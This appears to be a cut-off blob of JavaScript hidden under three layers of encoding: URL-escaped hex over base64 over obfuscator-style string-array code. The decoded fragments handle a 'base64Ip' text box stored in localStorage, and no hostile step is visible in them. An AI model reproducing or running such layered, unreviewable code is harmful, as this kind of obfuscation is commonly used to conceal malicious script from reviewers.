0%5Cx57%5Cx7A%5Cx4D%5Cx33%5Cx58%5Cx54%5Cx74%5Cx6A%5Cx62%5Cx32%5Cx35%5Cx30%5Cx59%5Cx57%5Cx6C%5Cx75%5Cx5A%5Cx58%5Cx4A%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx79%5Cx4E%5Cx46%5Cx31%5Cx64%5Cx4B%5Cx47%5Cx4A%5Cx68%5Cx63%5Cx32%5Cx55%5Cx32%5Cx4E%5Cx45%5Cx6C%5Cx77%5Cx56%5Cx47%5Cx56%5Cx34%5Cx64%5Cx45%5Cx4A%5Cx76%5Cx65%5Cx43%5Cx6B%5Cx37%5Cx59%5Cx32%5Cx39%5Cx75%5Cx63%5Cx33%5Cx51%5Cx67%5Cx63%5Cx33%5Cx52%5Cx76%5Cx63%5Cx6D%5Cx56%5Cx6B%5Cx59%5Cx6D%5Cx46%5Cx7A%5Cx5A%5Cx54%5Cx59%5Cx30%5Cx53%5Cx58%5Cx41%5Cx39%5Cx62%5Cx47%5Cx39%5Cx6A%5Cx59%5Cx57%5Cx78%5Cx54%5Cx64%5Cx47%5Cx39%5Cx79%5Cx59%5Cx57%5Cx64%5Cx6C%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4E%5Cx54%5Cx64%5Cx64%5Cx58%5Cx53%5Cx68%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx59%5Cx78%5Cx58%5Cx53%5Cx6B%5Cx37%5Cx61%5Cx57%5Cx59%5Cx6F%5Cx63%5Cx33%5Cx52%5Cx76%5Cx63%5Cx6D%5Cx56%5Cx6B%5Cx59%5Cx6D%5Cx46%5Cx7A%5Cx5A%5Cx54%5Cx59%5Cx30%5Cx53%5Cx58%5Cx41%5Cx70%5Cx65%5Cx32%5Cx4A%5Cx68%5Cx63%5Cx32%5Cx55%5Cx32%5Cx4E%5Cx45%5Cx6C%5Cx77%5Cx56%5Cx47%5Cx56%5Cx34%5Cx64%5Cx45%5Cx4A%5Cx76%5Cx65%5Cx46%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx55%5Cx34%5Cx58%5Cx56%5Cx30%5Cx39%5Cx49%5Cx48%5Cx4E%5Cx30%5Cx62%5Cx33%5Cx4A%5Cx6C%5Cx5A%5Cx47%5Cx4A%5Cx68%5Cx63%5Cx32%5Cx55%5Cx32%5Cx4E%5Cx45%5Cx6C%5Cx77%5Cx66%5Cx54%5Cx74%5Cx6A%5Cx62%5Cx32%5Cx35%5Cx30%5Cx59%5Cx57%5Cx6C%5Cx75%5Cx5A%5Cx58%5Cx4A%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx79%5Cx4E%5Cx46%5Cx31%5Cx64%5Cx4B%5Cx47%5Cx4A%5Cx68%5Cx63%5Cx32%5Cx55%5Cx32%5Cx4E%5Cx45%5Cx6C%5Cx77%5Cx56%5Cx47%5Cx56%5Cx34%5Cx64%5Cx45%5Cx4A%5Cx76%5Cx65%5Cx43%5Cx6B%5Cx37%5Cx5A%5Cx6D%5Cx56%5Cx30%5Cx59%5Cx32%5Cx68%5Cx4A%5Cx55%5Cx45%5Cx4A%5Cx31%5Cx64%5Cx48%5Cx52%5Cx76%5Cx62%5Cx6C%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx51%5Cx32%5Cx58%5Cx56%5Cx30%5Cx6F%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx30%5Cx4D%5Cx6C%5Cx30%5Cx73%5Cx4B%5Cx43%5Cx6B%5Cx39%5Cx50%5Cx6E%5Cx74%5Cx6D%5Cx5A%5Cx58%5Cx52%5Cx6A%5Cx61%5Cx43%5Cx68%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx51%5Cx31%5Cx58%5Cx53%5Cx6C%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx33%5Cx4D%5Cx56%5Cx31%5Cx64%5Cx4B%5Cx43%5Cx68%5Cx66%5Cx4D%5Cx48%5Cx67%5Cx35%5Cx5A%5Cx57%5Cx55%5Cx77%5Cx65%5Cx44%5Cx45%5Cx79%5Cx4B%5Cx54%5Cx30%5Cx2B%5Cx65%5Cx32%5Cx6C%5Cx6D%5Cx4B%5Cx46%5Cx38%5Cx77%5Cx65%5Cx44%5Cx6C%5Cx6C%5Cx5A%5Cx54%5Cx42%5Cx34%5Cx4D%5Cx54%5Cx4A%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx33%5Cx4D%5Cx6C%5Cx31%5Cx64%5Cx4B%5Cx58%5Cx74%5Cx79%5Cx5A%5Cx58%5Cx52%5Cx31%5Cx63%5Cx6D%5Cx34%5Cx67%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx4F%5Cx57%5Cx56%5Cx6C%5Cx4D%5Cx48%5Cx67%5Cx78%5Cx4D%5Cx6C%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx55%5Cx7A%5Cx58%5Cx56%5Cx30%5Cx6F%5Cx4B%5Cx58%5Cx31%5Cx6C%5Cx62%5Cx48%5Cx4E%5Cx6C%5Cx49%5Cx48%5Cx74%5Cx30%5Cx61%5Cx48%5Cx4A%5Cx76%5Cx64%5Cx79%5Cx41%5Cx67%5Cx62%5Cx6D%5Cx56%5Cx33%5Cx49%5Cx45%5Cx56%5Cx79%5Cx63%5Cx6D%5Cx39%5Cx79%5Cx4B%5Cx43%5Cx68%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx63%5Cx7A%5Cx58%5Cx53%5Cx73%5Cx67%5Cx4B%5Cx46%5Cx38%5Cx77%5Cx65%5Cx44%5Cx6C%5Cx6C%5Cx5A%5Cx54%5Cx42%5Cx34%5Cx4D%5Cx54%5Cx4A%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx33%5Cx4E%5Cx46%5Cx31%5Cx64%5Cx4B%5Cx53%5Cx73%5Cx67%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx32%5Cx4E%5Cx46%5Cx30%5Cx70%5Cx4B%5Cx58%5Cx31%5Cx39%5Cx4B%5Cx56%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx63%5Cx78%5Cx58%5Cx56%5Cx30%5Cx6F%5Cx4B%5Cx46%5Cx38%5Cx77%5Cx65%5Cx44%5Cx6C%5Cx6C%5Cx5A%5Cx54%5Cx42%5Cx34%5Cx5A%5Cx53%5Cx6B%5Cx39%5Cx50%5Cx6E%5Cx74%5Cx6A%5Cx62%5Cx32%5Cx35%5Cx7A%5Cx64%5Cx43%5Cx42%5Cx66%5Cx4D%5Cx48%5Cx67%5Cx35%5Cx5A%5Cx57%5Cx55%5Cx77%5Cx65%5Cx47%5Cx59%5Cx39%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx4F%5Cx57%5Cx56%5Cx6C%5Cx4D%5Cx48%5Cx68%5Cx6C%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4E%5Cx6A%5Cx64%5Cx64%5Cx58%5Cx53%5Cx67%5Cx76%5Cx53%5Cx46%5Cx52%5Cx55%5Cx55%5Cx46%5Cx39%5Cx57%5Cx53%5Cx56%5Cx41%5Cx36%5Cx58%5Cx48%5Cx4D%5Cx71%5Cx4B%5Cx46%5Cx74%5Cx63%5Cx5A%5Cx43%5Cx35%5Cx64%5Cx4B%5Cx79%5Cx6B%5Cx76%5Cx61%5Cx53%5Cx6B%5Cx37%5Cx61%5Cx57%5Cx59%5Cx6F%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx4F%5Cx57%5Cx56%5Cx6C%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4B%5Cx58%5Cx74%5Cx6A%5Cx62%5Cx32%5Cx35%5Cx7A%5Cx64%5Cx43%5Cx42%5Cx66%5Cx4D%5Cx48%5Cx67%5Cx35%5Cx5A%5Cx57%5Cx55%5Cx77%5Cx65%5Cx44%5Cx45%5Cx77%5Cx50%5Cx56%5Cx38%5Cx77%5Cx65%5Cx44%5Cx6C%5Cx6C%5Cx5A%5Cx54%5Cx42%5Cx34%5Cx5A%5Cx6C%5Cx73%5Cx78%5Cx58%5Cx54%5Cx74%5Cx6A%5Cx62%5Cx32%5Cx35%5Cx7A%5Cx64%5Cx43%5Cx42%5Cx66%5Cx4D%5Cx48%5Cx67%5Cx35%5Cx5A%5Cx57%5Cx55%5Cx77%5Cx65%5Cx44%5Cx45%5Cx78%5Cx50%5Cx57%5Cx4A%5Cx30%5Cx62%5Cx32%5Cx45%5Cx6F%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx4F%5Cx57%5Cx56%5Cx6C%5Cx4D%5Cx48%5Cx67%5Cx78%5Cx4D%5Cx43%5Cx6B%5Cx37%5Cx59%5Cx6D%5Cx46%5Cx7A%5Cx5A%5Cx54%5Cx59%5Cx30%5Cx53%5Cx58%5Cx42%5Cx55%5Cx5A%5Cx58%5Cx68%5Cx30%5Cx51%5Cx6D%5Cx39%5Cx34%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4E%5Cx54%5Cx68%5Cx64%5Cx58%5Cx54%5Cx30%5Cx67%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx4F%5Cx57%5Cx56%5Cx6C%5Cx4D%5Cx48%5Cx67%5Cx78%5Cx4D%5Cx54%5Cx74%5Cx73%5Cx62%5Cx32%5Cx4E%5Cx68%5Cx62%5Cx46%5Cx4E%5Cx30%5Cx62%5Cx33%5Cx4A%5Cx68%5Cx5A%5Cx32%5Cx56%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx32%5Cx4F%5Cx46%5Cx31%5Cx64%5Cx4B%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4E%5Cx6A%5Cx46%5Cx64%5Cx4C%5Cx47%5Cx4A%5Cx68%5Cx63%5Cx32%5Cx55%5Cx32%5Cx4E%5Cx45%5Cx6C%5Cx77%5Cx56%5Cx47%5Cx56%5Cx34%5Cx64%5Cx45%5Cx4A%5Cx76%5Cx65%5Cx46%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx55%5Cx34%5Cx58%5Cx56%5Cx30%5Cx70%5Cx4F%5Cx31%5Cx4A%5Cx46%5Cx51%5Cx55%5Cx78%5Cx4A%5Cx63%5Cx46%5Cx52%5Cx6C%5Cx65%5Cx48%5Cx52%5Cx43%5Cx62%5Cx33%5Cx68%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx31%5Cx4F%5Cx46%5Cx31%5Cx64%5Cx50%5Cx53%5Cx42%5Cx66%5Cx4D%5Cx48%5Cx67%5Cx35%5Cx5A%5Cx57%5Cx55%5Cx77%5Cx65%5Cx44%5Cx45%5Cx77%5Cx4F%5Cx32%5Cx78%5Cx76%5Cx59%5Cx32%5Cx46%5Cx73%5Cx55%5Cx33%5Cx52%5Cx76%5Cx63%5Cx6D%5Cx46%5Cx6E%5Cx5A%5Cx56%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx59%5Cx34%5Cx58%5Cx56%5Cx30%5Cx6F%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx31%5Cx4E%5Cx6C%5Cx30%5Cx73%5Cx55%5Cx6B%5Cx56%5Cx42%5Cx54%5Cx45%5Cx6C%5Cx77%5Cx56%5Cx47%5Cx56%5Cx34%5Cx64%5Cx45%5Cx4A%5Cx76%5Cx65%5Cx46%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx55%5Cx34%5Cx58%5Cx56%5Cx30%5Cx70%5Cx4F%5Cx32%5Cx4A%5Cx68%5Cx63%5Cx32%5Cx55%5Cx32%5Cx4E%5Cx45%5Cx6C%5Cx77%5Cx56%5Cx47%5Cx56%5Cx34%5Cx64%5Cx45%5Cx4A%5Cx76%5Cx65%5Cx46%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4E%5Cx64%5Cx58%5Cx56%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4D%5Cx32%5Cx58%5Cx56%5Cx30%5Cx39%5Cx49%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx7A%5Cx64%5Cx64%5Cx4F%5Cx31%5Cx4A%5Cx46%5Cx51%5Cx55%5Cx78%5Cx4A%5Cx63%5Cx46%5Cx52%5Cx6C%5Cx65%5Cx48%5Cx52%5Cx43%5Cx62%5Cx33%5Cx68%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx7A%5Cx58%5Cx56%5Cx31%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx7A%5Cx4E%5Cx6C%5Cx31%5Cx64%5Cx50%5Cx53%5Cx42%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4D%5Cx33%5Cx58%5Cx58%5Cx31%5Cx6C%5Cx62%5Cx48%5Cx4E%5Cx6C%5Cx49%5Cx48%5Cx74%5Cx6A%5Cx62%5Cx32%5Cx35%5Cx7A%5Cx62%5Cx32%5Cx78%5Cx6C%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4E%5Cx7A%5Cx42%5Cx64%5Cx58%5Cx53%5Cx68%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx59%5Cx35%5Cx58%5Cx53%5Cx6C%5Cx39%5Cx66%5Cx53%5Cx6C%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx32%5Cx4E%5Cx6C%5Cx31%5Cx64%5Cx4B%5Cx43%5Cx68%5Cx66%5Cx4D%5Cx48%5Cx67%5Cx35%5Cx5A%5Cx57%5Cx55%5Cx77%5Cx65%5Cx47%5Cx51%5Cx70%5Cx50%5Cx54%5Cx35%5Cx37%5Cx59%5Cx32%5Cx39%5Cx75%5Cx63%5Cx32%5Cx39%5Cx73%5Cx5A%5Cx56%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx59%5Cx31%5Cx58%5Cx56%5Cx30%5Cx6F%5Cx4B%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4E%5Cx6A%5Cx4A%5Cx64%5Cx4B%5Cx79%5Cx41%5Cx6F%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx4F%5Cx57%5Cx56%5Cx6C%5Cx4D%5Cx48%5Cx68%5Cx6B%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4E%5Cx6A%5Cx4E%5Cx64%5Cx58%5Cx53%5Cx6B%5Cx72%5Cx49%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4E%5Cx6A%5Cx52%5Cx64%5Cx4B%5Cx53%5Cx6C%5Cx39%5Cx4B%5Cx58%5Cx30%5Cx70%5Cx4F%5Cx32%5Cx4E%5Cx76%5Cx62%5Cx6E%5Cx4E%5Cx30%5Cx49%5Cx47%5Cx4E%5Cx73%5Cx62%5Cx33%5Cx4E%5Cx6C%5Cx51%5Cx6E%5Cx56%5Cx30%5Cx64%5Cx47%5Cx39%5Cx75%5Cx50%5Cx57%5Cx52%5Cx76%5Cx59%5Cx33%5Cx56%5Cx74%5Cx5A%5Cx57%5Cx35%5Cx30%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx56%5Cx31%5Cx64%5Cx4B%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx7A%5Cx52%5Cx64%5Cx4B%5Cx54%5Cx74%5Cx6A%5Cx62%5Cx47%5Cx39%5Cx7A%5Cx5A%5Cx55%5Cx4A%5Cx31%5Cx64%5Cx48%5Cx52%5Cx76%5Cx62%5Cx6C%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx49%5Cx32%5Cx58%5Cx56%5Cx30%5Cx39%5Cx49%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4E%5Cx7A%5Cx56%5Cx64%5Cx4F%5Cx32%5Cx4E%5Cx73%5Cx62%5Cx33%5Cx4E%5Cx6C%5Cx51%5Cx6E%5Cx56%5Cx30%5Cx64%5Cx47%5Cx39%5Cx75%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx31%5Cx31%5Cx64%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx6C%5Cx31%5Cx64%5Cx50%5Cx53%5Cx42%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx63%5Cx32%5Cx58%5Cx54%5Cx74%5Cx6A%5Cx62%5Cx47%5Cx39%5Cx7A%5Cx5A%5Cx55%5Cx4A%5Cx31%5Cx64%5Cx48%5Cx52%5Cx76%5Cx62%5Cx6C%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4E%5Cx64%5Cx58%5Cx56%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx56%5Cx64%5Cx58%5Cx54%5Cx30%5Cx67%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx78%5Cx4F%5Cx56%5Cx30%5Cx37%5Cx59%5Cx32%5Cx78%5Cx76%5Cx63%5Cx32%5Cx56%5Cx43%5Cx64%5Cx58%5Cx52%5Cx30%5Cx62%5Cx32%5Cx35%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx7A%5Cx58%5Cx56%5Cx31%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx33%5Cx4E%5Cx31%5Cx31%5Cx64%5Cx50%5Cx53%5Cx42%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx45%5Cx35%5Cx58%5Cx54%5Cx74%5Cx6A%5Cx62%5Cx47%5Cx39%5Cx7A%5Cx5A%5Cx55%5Cx4A%5Cx31%5Cx64%5Cx48%5Cx52%5Cx76%5Cx62%5Cx6C%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4E%5Cx64%5Cx58%5Cx56%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx45%5Cx77%5Cx58%5Cx56%5Cx30%5Cx39%5Cx49%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4E%5Cx7A%5Cx68%5Cx64%5Cx4F%5Cx32%5Cx4E%5Cx73%5Cx62%5Cx33%5Cx4E%5Cx6C%5Cx51%5Cx6E%5Cx56%5Cx30%5Cx64%5Cx47%5Cx39%5Cx75%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx31%5Cx31%5Cx64%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx7A%5Cx6C%5Cx64%5Cx58%5Cx54%5Cx30%5Cx67%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx33%5Cx4F%5Cx46%5Cx30%5Cx37%5Cx59%5Cx32%5Cx78%5Cx76%5Cx63%5Cx32%5Cx56%5Cx43%5Cx64%5Cx58%5Cx52%5Cx30%5Cx62%5Cx32%5Cx35%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx7A%5Cx58%5Cx56%5Cx31%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx33%5Cx4F%5Cx56%5Cx31%5Cx64%5Cx50%5Cx53%5Cx42%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx67%5Cx77%5Cx58%5Cx54%5Cx74%5Cx6A%5Cx62%5Cx47%5Cx39%5Cx7A%5Cx5A%5Cx55%5Cx4A%5Cx31%5Cx64%5Cx48%5Cx52%5Cx76%5Cx62%5Cx6C%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4E%5Cx64%5Cx58%5Cx56%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx45%5Cx34%5Cx58%5Cx56%5Cx30%5Cx39%5Cx49%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4E%5Cx6C%5Cx30%5Cx37%5Cx59%5Cx32%5Cx78%5Cx76%5Cx63%5Cx32%5Cx56%5Cx43%5Cx64%5Cx58%5Cx52%5Cx30%5Cx62%5Cx32%5Cx35%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx7A%5Cx58%5Cx56%5Cx31%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx78%5Cx4E%5Cx46%5Cx31%5Cx64%5Cx50%5Cx53%5Cx42%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx67%5Cx78%5Cx58%5Cx54%5Cx74%5Cx6A%5Cx62%5Cx47%5Cx39%5Cx7A%5Cx5A%5Cx55%5Cx4A%5Cx31%5Cx64%5Cx48%5Cx52%5Cx76%5Cx62%5Cx6C%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4E%5Cx64%5Cx58%5Cx56%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx45%5Cx32%5Cx58%5Cx56%5Cx30%5Cx39%5Cx49%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx54%5Cx56%5Cx64%5Cx4F%5Cx32%5Cx4E%5Cx73%5Cx62%5Cx33%5Cx4E%5Cx6C%5Cx51%5Cx6E%5Cx56%5Cx30%5Cx64%5Cx47%5Cx39%5Cx75%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx31%5Cx31%5Cx64%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4F%5Cx44%5Cx4A%5Cx64%5Cx58%5Cx54%5Cx30%5Cx67%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx34%5Cx4D%5Cx31%5Cx30%5Cx37%5Cx59%5Cx32%5Cx39%5Cx75%5Cx64%5Cx47%5Cx46%5Cx70%5Cx62%5Cx6D%5Cx56%5Cx79%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx6A%5Cx52%5Cx64%5Cx58%5Cx53%5Cx68%5Cx6A%5Cx62%5Cx47%5Cx39%5Cx7A%5Cx5A%5Cx55%5Cx4A%5Cx31%5Cx64%5Cx48%5Cx52%5Cx76%5Cx62%5Cx69%5Cx6B%5Cx37%5Cx59%5Cx32%5Cx78%5Cx76%5Cx63%5Cx32%5Cx56%5Cx43%5Cx64%5Cx58%5Cx52%5Cx30%5Cx62%5Cx32%5Cx35%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx30%5Cx4E%5Cx6C%5Cx31%5Cx64%5Cx4B%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4E%5Cx44%5Cx4A%5Cx64%5Cx4C%5Cx43%5Cx67%5Cx70%5Cx50%5Cx54%5Cx35%5Cx37%5Cx5A%5Cx47%5Cx39%5Cx6A%5Cx64%5Cx57%5Cx31%5Cx6C%5Cx62%5Cx6E%5Cx52%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx79%5Cx4E%5Cx56%5Cx31%5Cx64%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4F%5Cx44%5Cx52%5Cx64%5Cx58%5Cx53%5Cx68%5Cx6A%5Cx62%5Cx32%5Cx35%5Cx30%5Cx59%5Cx57%5Cx6C%5Cx75%5Cx5A%5Cx58%5Cx49%5Cx